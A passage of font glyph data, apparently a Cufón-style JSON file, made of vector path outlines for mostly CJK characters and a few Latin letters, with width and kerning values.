-24,-21v28,-28,42,-59,42,-93v0,-19,-22,-12,-38,-13r0,-30xm28,-270v27,5,79,-15,77,18v-3,61,-20,93,-56,124r-23,-21v26,-24,40,-49,40,-77v0,-19,-21,-13,-38,-14r0,-30xm121,58v-47,6,-24,-55,-29,-91r196,0v-1,-13,5,-31,-10,-31r-186,0r0,-30r221,0v12,0,17,5,16,16r-4,73r-194,0v1,14,-4,34,11,33r194,0r0,30r-215,0"},{"d":"17,-298v88,6,122,88,119,194v-2,108,-25,184,-119,194r0,-28v60,-10,80,-85,80,-166v0,-82,-21,-155,-80,-166r0,-28","w":163},{"d":"206,4r-170,0r0,-276r167,0r0,32r-126,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31","w":226},{},{},{"d":"317,-82r-40,0r0,-28r-57,0r0,-29r57,0r0,-30r-57,0r0,-29r57,0r0,-77r40,0r0,193xm120,-90v-70,8,-109,-76,-66,-125r-36,0r0,-31r82,0r0,-41r40,0r0,41r80,0r0,31r-34,0v43,49,5,134,-66,125xm120,-122v26,0,44,-17,44,-43v1,-26,-18,-44,-44,-44v-26,0,-45,18,-44,44v0,26,18,43,44,43xm302,-62v13,0,16,5,16,17r-4,103r-196,0v-20,0,-27,-7,-27,-27r0,-93r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{"d":"180,-283v61,0,108,29,108,86v0,57,-47,85,-108,85v-60,0,-109,-28,-109,-85v0,-58,48,-86,109,-86xm180,-143v39,0,69,-20,69,-54v0,-35,-30,-55,-69,-55v-39,0,-69,20,-69,55v0,34,31,54,69,54xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-31r322,0r0,31"},{},{},{},{},{"d":"63,-120v-21,0,-29,-9,-29,-28r0,-124r40,0r0,42r93,0r0,-42r40,0r0,60r70,0r0,-63r40,0r0,165r-40,0r0,-72r-70,0r0,62r-144,0xm167,-149r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-11,4,-29,-9,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{},{"d":"68,-198v52,-28,136,-26,136,53r0,149r-41,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-40,0r0,-215r35,0","w":232},{"d":"279,-68v16,1,21,4,20,22r-6,100r-37,0r0,-75v0,-11,-5,-16,-15,-16r-181,0r0,-31r95,0r0,-56r-136,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r215,0v15,1,19,6,18,22r-6,99r48,0r0,30r-147,0r0,56r85,0"},{},{"d":"180,-271v23,-2,24,14,22,34r75,0r0,-38r40,0r0,178r-40,0r0,-32r-83,0r0,-29r83,0r0,-49r-80,0v-16,60,-65,103,-149,128r-13,-28v49,-17,84,-39,104,-65v-34,5,-67,2,-104,3r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm118,58v-20,0,-25,-7,-26,-27r0,-106r39,0r0,33r147,0r0,-33r39,0r0,133r-199,0xm131,-13v1,17,-6,42,13,41r134,0r0,-41r-147,0"},{},{},{"d":"354,-173r-56,0r0,65r-40,0r0,-167r40,0r0,71r56,0r0,31xm119,-111v-65,7,-106,-57,-69,-106r-38,0r0,-29r87,0r0,-41r40,0r0,41r85,0r0,29r-36,0v37,48,-5,113,-69,106xm119,-139v23,0,46,-14,46,-37v0,-23,-22,-38,-46,-38v-24,0,-46,15,-46,38v0,23,23,37,46,37xm110,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r203,0v11,0,16,5,16,16r-4,70r-175,0v1,12,-5,30,10,30r176,0r0,29r-197,0"},{},{},{},{},{},{},{},{},{"d":"141,-244r0,71r80,0v2,-21,1,-48,1,-71r-81,0xm341,-67r-322,0r0,-30r142,0r0,-45r-102,0r0,-31r44,0v-2,-20,-1,-48,-1,-71r-46,0r0,-30r250,0r0,30r-45,0r-1,71r43,0r0,31r-102,0r0,45r140,0r0,30xm85,52v-40,1,-17,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{},{},{},{},{},{},{"d":"84,-161v-49,1,-21,-72,-28,-113r95,0r0,29r-55,0v3,20,-10,55,13,55r67,0r0,-84r125,0r0,29r-85,0v3,20,-10,55,13,55r74,0r0,29r-219,0xm341,-107r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{"d":"317,-97r-40,0r0,-178r40,0r0,178xm215,-105v-33,-8,-73,-34,-85,-61v-10,30,-53,62,-88,71r-17,-28v54,-22,82,-51,83,-90r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0v1,35,29,62,82,81xm218,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm218,34v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{"d":"120,-277v49,0,87,28,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-53,0,-95,-33,-95,-86v0,-51,42,-85,95,-85xm120,-138v33,0,55,-23,55,-54v0,-31,-22,-54,-55,-54v-33,-1,-55,23,-56,54v0,31,23,55,56,54xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"117,58v-46,6,-26,-51,-30,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,30,11,30r187,0r0,29r-208,0xm172,-166v3,26,42,13,66,11r5,25v-26,9,-83,17,-102,-1v-36,13,-107,30,-107,-26r0,-114r76,0r0,30r-37,0r0,75v2,28,39,14,61,10r0,-115r95,0r0,30r-57,0r0,75xm317,-109r-40,0r0,-75r-59,0r0,-29r59,0r0,-62r40,0r0,166"},{},{"d":"132,-118v46,0,78,2,78,-38r0,-119r39,0r0,82r38,0r0,-82r39,0r0,227r-39,0r0,-114r-38,0r0,113r-39,0r0,-63v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-75r93,0v-2,-18,7,-45,-13,-45r-79,0r0,-29r113,0v14,0,20,6,19,20r-4,83r-90,0r0,33v2,23,28,16,58,16xm111,49v-17,-1,-22,-4,-23,-21r0,-81r40,0v4,24,-12,71,14,71r193,0r0,31r-224,0"},{},{"d":"176,-46v50,0,103,-2,103,-38r0,-191r40,0r0,329r-40,0r0,-95v-37,38,-166,21,-258,25r0,-30r155,0xm62,-109v-21,0,-29,-6,-29,-25r0,-134r76,0r0,30r-36,0r0,85v1,24,39,11,60,14r0,-129r100,0r0,30r-61,0r0,85v1,25,41,10,63,14r0,30r-173,0"},{},{},{},{"d":"279,-274v17,0,22,5,20,22r-7,102r49,0r0,31r-142,0r0,43r-40,0r0,-43r-140,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0xm198,-64v0,56,58,80,112,92r-13,29v-42,-2,-108,-36,-118,-69v-9,33,-77,67,-120,69r-11,-29v56,-13,110,-33,111,-92r39,0"},{},{},{},{},{},{},{},{},{"d":"89,58v-20,0,-27,-6,-27,-26r0,-100r96,0r0,-56r-139,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r216,0v12,0,18,7,17,20r-7,101r49,0r0,30r-143,0r0,56r103,0r0,30r-199,0v4,23,-12,65,15,66r188,0r0,30r-216,0"},{},{"d":"280,-275v16,1,21,7,20,23r-8,105r-37,0r0,-81v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-87r-322,0r0,-31r113,0r0,-68r39,0r0,68r170,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-86r40,0r0,64v0,8,5,12,14,12r190,0r0,31r-221,0"},{"d":"354,-180r-56,0r0,79r-40,0r0,-174r40,0r0,65r56,0r0,30xm115,-278v52,0,95,32,95,83v0,50,-43,82,-95,82v-52,0,-94,-32,-94,-82v0,-50,42,-83,94,-83xm115,-143v32,0,56,-22,56,-52v0,-30,-23,-52,-56,-52v-32,0,-55,22,-55,52v0,30,24,52,55,52xm306,58r-236,0r0,-30r42,0r-1,-77r-39,0r0,-31r233,0r0,31r-39,0r-1,77r41,0r0,30xm227,-49r-77,0r0,77r76,0v1,-22,1,-52,1,-77"},{},{},{},{"d":"282,-274v17,0,22,4,20,21r-8,113r-37,0r0,-31r-193,0r0,-30r193,0v-2,-17,7,-43,-14,-43r-177,0r0,-30r216,0xm341,-76r-322,0r0,-30r119,0r0,-45r40,0r0,45r163,0r0,30xm85,52v-41,1,-16,-63,-23,-97r40,0v4,23,-11,67,13,67r190,0r0,30r-220,0"},{},{},{},{"d":"142,-71v70,2,124,-1,132,-41r0,-163r40,0r0,329r-40,0r0,-121v-32,26,-76,28,-156,28v-46,0,-75,2,-75,-41r0,-190r156,0r0,31r-116,0r0,151v2,25,27,16,59,17"},{},{},{},{},{},{"d":"231,-131v-54,20,-137,11,-209,13r0,-30r36,0v-4,-24,-3,-63,-3,-93r-31,0r0,-30r196,0r0,30r-30,0r-2,92v16,-1,28,-2,38,-4xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0xm317,-110r-40,0r0,-73r-62,0r0,-29r62,0r0,-63r40,0r0,165xm95,-148r55,0r0,-93r-55,0r0,93"},{"d":"215,-248r-6,91r-36,0r0,-69v0,-11,-5,-17,-15,-17r-118,0r0,-29r153,0v16,0,23,8,22,24xm261,-122v-36,34,-151,21,-241,24r0,-30r62,0r0,-64r39,0r0,64v48,0,78,-1,92,-2v32,-3,48,-14,48,-31r0,-114r40,0r0,77r52,0r0,31r-52,0r0,101r-40,0r0,-56xm206,-73v-4,63,58,88,112,101r-13,29v-42,-2,-109,-39,-119,-71v-9,32,-76,70,-118,71r-13,-29v55,-13,115,-37,112,-101r39,0"},{},{"d":"319,54r-40,0r0,-159r-75,0r0,-30r75,0r0,-46r-75,0r0,-30r75,0r0,-64r40,0r0,329xm17,-50v61,-40,85,-90,83,-190r-71,0r0,-30r183,0r0,30r-71,0v-3,88,23,146,84,187r-22,28v-31,-16,-72,-64,-81,-101v-9,41,-47,83,-81,103"},{"d":"36,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm77,-27v93,6,142,-22,142,-110v0,-85,-53,-110,-142,-104r0,214","w":284},{"d":"230,-100v-54,20,-137,11,-209,13r0,-30r38,0v-5,-34,-2,-84,-3,-124r-32,0r0,-30r196,0r0,30r-32,0r-3,123v17,-1,31,-3,41,-5xm317,-44r-40,0r0,-98r-62,0r0,-28r62,0r0,-23r-62,0r0,-28r62,0r0,-54r40,0r0,231xm106,49v-43,0,-16,-68,-23,-103r39,0v4,25,-12,72,14,72r192,0r0,31r-222,0xm96,-117r52,0r0,-124r-53,0"},{},{"d":"129,-143v43,2,83,-8,83,-37r0,-95r37,0r0,70r40,0r0,-70r37,0r0,185r-37,0r0,-84r-40,0r0,83r-37,0r0,-47v-22,22,-63,27,-116,27v-37,0,-59,-2,-59,-39r0,-120r115,0r0,30r-75,0r0,81v2,23,25,14,52,16xm328,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,22,7,21,22"},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm35,-118v60,-16,121,-49,126,-108v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-4,90,-70,136,-155,157xm223,-50v10,40,60,70,109,76r-13,31v-41,-3,-104,-36,-116,-67v-14,34,-71,62,-116,67r-13,-31v51,-8,99,-33,109,-76r-96,0r0,-30r232,0r0,30r-96,0"},{"d":"140,-243r0,63r80,0r1,-63r-81,0xm102,-180v-3,-18,-2,-42,-2,-63r-43,0r0,-31r246,0r0,31r-43,0r-1,63r41,0r0,30r-240,0r0,-30r42,0xm341,-89r-322,0r0,-30r322,0r0,30xm200,-65v0,57,57,80,111,93r-13,29v-42,-2,-105,-36,-117,-67v-10,32,-77,65,-119,67r-13,-29v55,-14,110,-34,111,-93r40,0"},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm221,-25r-67,0r0,-29r67,0r0,-221r38,0r0,326r-38,0r0,-76xm204,-104v-23,8,-48,12,-81,12r0,143r-39,0r0,-142r-64,0r0,-31r116,0r0,-102v0,-11,-5,-16,-15,-16r-84,0r0,-31r119,0v16,0,24,8,23,24r-7,123v10,-1,20,-1,28,-3"},{"d":"354,-166r-54,0r0,116r-39,0r0,-225r39,0r0,78r54,0r0,31xm126,-89v-18,-15,-42,-51,-45,-79v-2,27,-27,70,-45,82r-24,-23v37,-34,51,-89,49,-162r39,0v-2,53,6,97,26,129v20,-31,26,-76,25,-129r39,0v-3,70,13,122,49,155r-25,23v-19,-15,-39,-49,-43,-76v-4,27,-27,66,-45,80xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{},{},{},{},{"d":"279,-66v16,1,21,4,20,22r-5,98r-36,0r0,-74v0,-11,-4,-16,-14,-16r-184,0r0,-30r98,0r0,-58r-139,0r0,-30r98,0r0,-74v0,-29,-43,-11,-67,-16r0,-31r95,0v14,1,15,3,15,19r-6,102r106,0r0,-74v-1,-31,-50,-10,-76,-16r0,-31r98,0v16,1,21,4,20,23r-6,98r45,0r0,30r-143,0r0,58r81,0"},{"d":"317,-84r-40,0r0,-88r-56,0r0,-30r56,0r0,-73r40,0r0,191xm79,-141v3,22,29,15,54,15v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-39,0,-75,3,-75,-34r0,-73r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,31xm118,58v-20,0,-27,-6,-27,-26r0,-94r211,0v11,0,16,6,16,17r-4,103r-196,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,69r56,0r0,31xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,23,-12,69,13,69r125,0","w":354},{},{},{},{},{},{},{"d":"231,-119v-54,20,-137,11,-209,13r0,-30r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-31r196,0r0,31r-30,0r-3,102v16,-1,29,-2,39,-4xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22xm317,-90r-40,0r0,-85r-62,0r0,-30r62,0r0,-70r40,0r0,185xm95,-136r55,0r0,-104r-55,0r0,104"},{},{},{},{"d":"160,-94v-37,-6,-102,18,-102,-26r0,-79r204,0v-2,-15,7,-40,-11,-40r-192,0r0,-31r225,0v14,0,20,7,19,22r-6,80r-199,0v2,17,-7,43,13,43r195,0r0,31r-106,0r0,50r141,0r0,31r-322,0r0,-31r141,0r0,-50"},{"d":"301,-117r-212,0v-19,0,-29,-8,-29,-26r0,-128r240,0r0,29r-200,0r0,31r196,0r0,30r-196,0v0,15,-4,34,13,34r188,0r0,30xm341,-50r-141,0r0,105r-40,0r0,-105r-141,0r0,-30r322,0r0,30"},{"d":"261,-110v-46,33,-150,17,-241,20r0,-29r85,0r0,-30v-39,-5,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-29,61,-68,66r0,30v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-124r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-24xm267,-64v-1,56,23,78,63,100r-20,23v-21,-9,-55,-37,-61,-58v-6,21,-40,49,-61,58v-21,-9,-55,-38,-61,-59v-6,21,-41,50,-61,59r-21,-23v45,-25,65,-52,63,-100r37,0v-2,41,13,65,43,87v31,-22,44,-47,42,-87r37,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-3,59,39,88,83,108r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v49,-21,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm224,-47v9,42,59,66,108,75r-12,29v-44,-4,-102,-32,-116,-63v-14,31,-73,59,-116,63r-13,-29v52,-9,100,-31,109,-75r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{"d":"354,-180r-54,0r0,75r-40,0r0,-170r40,0r0,64r54,0r0,31xm204,-270v16,0,19,5,19,22v-2,76,-27,108,-74,146r-24,-23v37,-31,56,-65,56,-101v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-2,71,-27,99,-72,134r-22,-24v34,-27,51,-55,52,-84v1,-22,-28,-10,-45,-13r0,-31r69,0xm104,58v-20,0,-25,-7,-26,-26r0,-114r224,0r0,29r-184,0r0,26r180,0r0,28r-180,0v-1,14,-1,29,14,28r174,0r0,29r-202,0"},{},{"d":"180,-77v-56,0,-99,-27,-99,-81v0,-23,8,-41,23,-55r-59,0r0,-31r116,0r0,-41r39,0r0,41r115,0r0,31r-59,0v54,52,6,136,-76,136xm180,-109v32,0,59,-20,59,-49v0,-29,-27,-48,-59,-48v-32,0,-59,18,-59,48v0,30,27,49,59,49xm341,-14r-322,0r0,-30r322,0r0,30"},{},{},{"d":"317,-100r-40,0r0,-94r-74,0r0,-30r74,0r0,-51r40,0r0,175xm145,-272v-2,77,26,112,80,140r-20,28v-32,-15,-68,-45,-80,-77v-8,35,-49,68,-83,82r-20,-29v59,-29,82,-60,80,-144r43,0xm166,-47r0,75r76,0r0,-75r-76,0xm128,28v-3,-20,-2,-51,-2,-75r-41,0r0,-30r238,0r0,30r-41,0r-2,75r45,0r0,30r-242,0r0,-30r45,0"},{"d":"283,-275v16,0,21,6,19,23r-6,88r-36,0v-4,-27,13,-81,-15,-81r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-61r38,0r0,61r135,0r0,30xm132,-275v13,0,14,4,14,19r-6,93r-36,0v-5,-27,13,-82,-15,-82r-44,0r0,-30r87,0xm203,-40v10,39,61,61,109,67r-10,29v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-29v49,-8,98,-29,109,-68r-99,0r0,-30r243,0r0,30r-99,0"},{},{"d":"229,-246r-5,149r-36,0r0,-126v0,-27,-39,-12,-62,-16r0,-31v37,6,104,-18,103,24xm86,-270v14,0,18,5,17,21r-5,152r-36,0r0,-126v1,-23,-26,-14,-46,-16r0,-31r70,0xm159,-46v53,-1,92,-1,103,-39r0,-190r39,0r0,113r53,0r0,30r-53,0r0,186r-39,0r0,-95v-38,40,-156,22,-249,26r0,-31r109,0r0,-112r37,0r0,112"},{"d":"326,-94r-39,0r0,-80r-41,0r0,79r-40,0r0,-180r40,0r0,70r41,0r0,-70r39,0r0,181xm24,-120v40,-29,61,-56,60,-120r-49,0r0,-31r138,0r0,31r-49,0v-2,53,17,85,60,114r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm311,-71v13,-1,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,69,14,69r136,0"},{"d":"160,-148v-37,-5,-98,17,-98,-27r0,-50r195,0v0,-11,3,-24,-10,-24r-185,0r0,-27r221,0v32,2,7,51,11,76r-192,0v1,12,-3,26,10,26r193,0r0,26r-105,0r0,29r141,0r0,26r-322,0r0,-26r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r219,0v32,2,7,50,11,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{"d":"201,-261v90,1,145,41,147,130v2,74,-38,125,-108,125v-25,0,-39,-11,-40,-35v-27,56,-109,43,-105,-30v5,-78,56,-135,135,-113v4,-11,22,-8,37,-8v-9,51,-37,95,-28,153v56,3,73,-37,74,-91v1,-67,-42,-103,-112,-102v-95,1,-149,61,-151,159v-2,98,82,118,188,109r0,24v-114,23,-224,-15,-224,-132v0,-113,77,-189,187,-189xm219,-160v-56,-7,-85,36,-86,86v0,24,6,35,19,35v39,-1,58,-75,67,-121"},{},{},{"d":"305,-155v-51,-7,-104,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-42,113,-91r42,0v-2,50,36,73,115,91xm142,-36r1,64r76,0r0,-64r-77,0xm104,28r-1,-64r-44,0r0,-30r101,0r0,-34r-141,0r0,-30r322,0r0,30r-141,0r0,34r102,0r0,30r-44,0r-1,64r46,0r0,30r-246,0r0,-30r47,0"},{"d":"60,-96v-22,0,-29,-7,-29,-27r0,-148r38,0r0,52r40,0r0,-52r36,0r0,52r40,0r0,-52r38,0r0,65r54,0r0,-69r40,0r0,225r-40,0r0,-125r-54,0r0,79r-163,0xm185,-189r-40,0r0,63r40,0r0,-63xm109,-126r0,-63r-40,0v4,22,-11,62,14,63r26,0xm104,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{"d":"89,89r-31,0r0,-386r31,0r0,386","w":146},{},{},{"d":"261,-108v-46,33,-160,18,-241,21r0,-30r86,0r0,-31v-40,-5,-69,-26,-69,-66v0,-46,39,-68,89,-68v50,0,87,22,87,68v0,41,-29,61,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-126r40,0r0,77r52,0r0,30r-52,0r0,87r-40,0r0,-27xm282,-58v15,0,21,5,20,21r-6,91r-34,0r0,-68v0,-10,-5,-15,-14,-15r-185,0r0,-29r219,0xm126,-175v26,0,48,-15,48,-39v0,-23,-23,-39,-48,-39v-26,0,-49,15,-49,39v0,24,23,40,49,39xm165,-87r9,0r-9,0"},{"d":"84,-134v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-117r39,0r0,224r-39,0r0,-66v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-72r132,0v-1,-18,6,-45,-13,-45r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,83r-128,0r0,33xm111,49v-18,-1,-23,-4,-24,-21r0,-81r40,0v4,24,-12,71,14,71r183,0r0,31r-213,0"},{},{},{},{"d":"279,-98r-79,0r0,-27r79,0r0,-150r40,0r0,199r-40,0r0,-22xm140,-76r-40,0r0,-63r-70,0r0,-29r149,0v-4,-26,12,-74,-15,-74r-109,0r0,-29r144,0v44,2,13,67,16,101v14,-1,25,-2,33,-3r4,22v-26,9,-68,13,-112,12r0,63xm217,-74v55,0,97,19,97,69v0,50,-42,69,-97,69v-55,0,-97,-20,-97,-69v0,-49,42,-69,97,-69xm217,32v31,0,57,-9,57,-37v0,-27,-26,-37,-57,-36v-31,0,-57,9,-57,36v0,27,26,37,57,37"},{},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm115,-278v51,-1,96,31,96,80v1,49,-44,80,-96,80v-52,0,-95,-31,-95,-80v0,-49,44,-80,95,-80xm115,-148v32,0,56,-20,56,-50v0,-30,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm283,-87v13,-1,16,5,16,17r-4,128v-38,-6,-106,20,-106,-26r0,-119r94,0xm260,29r0,-77v0,-15,-21,-9,-34,-10r0,74v-1,16,19,13,34,13xm89,58v-46,6,-24,-53,-29,-88r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r91,0v11,0,16,5,16,16r-4,70r-65,0v1,13,-4,32,11,31r62,0r0,29r-82,0"},{},{"d":"94,-243v-2,44,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":126,"k":{"s":13}},{},{},{},{"d":"138,-132v56,2,105,-6,116,-34r0,-109r41,0r0,80r59,0r0,30r-59,0r0,114r-41,0r0,-79v-29,25,-79,30,-145,30v-44,0,-72,2,-72,-46r-1,-125r157,0r0,31r-115,0r0,91v5,23,29,16,60,17xm107,49v-17,0,-23,-6,-23,-23r0,-88r41,0r0,67v0,8,5,13,14,13r172,0r0,31r-204,0"},{},{},{"d":"144,-99r0,55r72,0r0,-55v-21,5,-51,5,-72,0xm180,-283v61,0,113,34,112,94v0,32,-12,57,-36,74r0,71r85,0r0,31r-322,0r0,-31r85,0r0,-71v-25,-17,-37,-42,-37,-74v0,-60,49,-94,113,-94xm180,-125v39,0,73,-26,73,-64v0,-38,-34,-63,-73,-63v-39,0,-73,26,-73,63v-1,37,34,64,73,64"},{},{},{"d":"279,-62v16,1,21,5,20,23r-6,93r-38,0r0,-69v0,-11,-5,-17,-15,-17r-180,0r0,-30r100,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,4,-40,-15,-39r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,119r49,0r0,30r-141,0r0,42r79,0"},{},{"d":"319,54r-40,0r0,-329r40,0r0,329xm13,-45v44,-52,53,-126,50,-226r40,0v-2,76,4,147,32,190v26,-42,32,-115,30,-190r40,0v-3,93,8,173,49,219r-25,21v-23,-26,-37,-58,-43,-96v-6,42,-23,76,-50,101v-28,-25,-45,-59,-53,-103v-4,38,-19,73,-44,104"},{},{},{"d":"354,-178r-56,0r0,78r-40,0r0,-175r40,0r0,67r56,0r0,30xm199,-246v-12,92,-64,132,-155,151r-13,-27v62,-13,115,-45,125,-103v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm152,-53r0,81r73,0r0,-81r-73,0xm114,28v-2,-23,-1,-55,-1,-81r-41,0r0,-30r233,0r0,30r-40,0v0,28,2,56,-3,81r45,0r0,30r-237,0r0,-30r44,0"},{},{},{"d":"354,-161r-56,0r0,77r-40,0r0,-191r40,0r0,83r56,0r0,31xm118,-93v-70,8,-107,-71,-68,-122r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,50,3,130,-67,122xm118,-124v26,0,44,-17,44,-43v0,-26,-18,-43,-44,-43v-27,0,-45,17,-45,43v0,25,18,43,45,43xm300,-41r-7,95r-35,0r0,-72v0,-10,-4,-15,-14,-15r-171,0r0,-30r207,0v14,0,21,7,20,22"},{},{},{"d":"76,-134v-21,0,-27,-6,-28,-25r0,-111r39,0r0,93v0,9,5,13,14,13r124,0r0,30r-149,0xm279,-85v-24,23,-61,25,-123,26r0,109r-39,0r0,-109r-95,0r0,-31r209,-3v22,-2,48,-15,48,-35r0,-147r40,0r0,329r-40,0r0,-139"},{},{},{},{},{"d":"277,-167r-66,0r0,-31r66,0r0,-77r40,0r0,229r-40,0r0,-121xm77,-137v1,22,24,18,49,18v32,0,61,-3,85,-7r5,26v-31,8,-68,12,-110,12v-37,0,-68,3,-68,-37r0,-145r159,0r0,30r-120,0r0,42r107,0r0,30r-107,0r0,31xm108,49v-18,0,-22,-6,-23,-23r0,-81r39,0v4,25,-13,73,14,73r190,0r0,31r-220,0"},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,64r59,0r0,30r-59,0r0,77r-41,0r0,-47v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm280,-86v16,1,20,5,20,22r-6,123r-36,0r0,-101v0,-29,-43,-12,-66,-16r0,-28r88,0xm93,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-67,0v0,13,-3,31,11,30r71,0r0,29r-92,0"},{},{},{},{},{},{},{"d":"25,-193v0,-103,178,-112,187,-16r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,69,-92,69v-53,1,-95,-33,-95,-84xm120,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm346,35r-22,25v-24,-12,-45,-39,-53,-68v-6,27,-30,57,-53,68r-22,-25v39,-26,57,-60,55,-113r40,0v-2,53,17,87,55,113xm90,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,37r52,0r0,-37r39,0r0,136r-104,0xm155,28r0,-40r-52,0v1,17,-6,40,14,40r38,0"},{},{},{"d":"90,-163v-48,1,-20,-73,-27,-112r212,0v17,0,25,8,24,24r-5,88r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v2,20,-9,54,14,54r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-104r98,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r101,0r0,27r-199,0r0,24r195,0r0,26r-195,0v0,14,-2,26,14,26r189,0r0,27r-216,0"},{},{},{"d":"139,-282v48,0,85,17,85,61v0,43,-37,60,-85,60v-49,0,-86,-17,-86,-60v0,-44,38,-61,86,-61xm139,-189v24,0,46,-12,46,-32v0,-22,-22,-33,-46,-33v-24,0,-46,11,-46,33v0,20,23,32,46,32xm27